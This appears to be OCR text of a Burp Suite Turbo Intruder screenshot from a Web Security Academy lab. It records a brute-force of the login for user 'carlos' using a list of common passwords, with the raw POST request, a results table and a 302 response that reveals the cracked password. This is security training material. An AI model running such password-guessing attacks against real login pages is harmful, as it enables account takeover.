 Turbo Intruder - 0a3800f9047cfca3953c76b500ff00ae.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connect...
24 121212 400 56 269 620794 781351 29 1
29 000000 400 56 269 864132 1024689 30 1
26 7777777 302 40 188 622821 783378 28 1
0 football 200 1995 3602 328082 488639 3 1
1 123123 200 1995 3602 329590 490147 1 1
2 monkey 200 1995 3602 329590 490147 4 1
3 letmein 200 1995 3602 331123 491680 5 1
4 shadow 200 1995 3602 331123 491680 6 1
5 abc123 200 1995 3602 332647 493204 2 1
6 master 200 1995 3602 333618 494175 7 1
7 666666 200 1995 3602 335657 496214 8 1
8 mustang 200 2056 3768 584471 745028 11 1
9 michael 200 2056 3768 584471 745028 23 1
10 12345 200 2056 3768 585480 746037 17 1
11 password 200 2056 3768 585488 746045 13 1
12 123456 200 2056 3768 587437 747994 12 1
13 qwerty 200 2056 3768 587481 748038 15 1
14 123321 200 2056 3768 609567 770124 10 1
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a3800f9047cfca3953c76b500ff00ae.web-security-academy.net
3 Cookie: session=1E17GEgZTr5vLGcgBodY8QXqKFRXNHif
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Origin: https://0a3800f9047cfca3953c76b500ff00ae.web-security-academy.net
11 Referer: https://0a3800f9047cfca3953c76b500ff00ae.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=N1pkD1URsWrNijW1oRcyyDcUx4x4AOss&username=carlos&password=7777777
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=XjnKKRmgHBYoOYe7Gb9BF1Ak9Jb491KK; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Reqs: 60 | Queued: 0 | Duration: 4 | RPS: 15 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt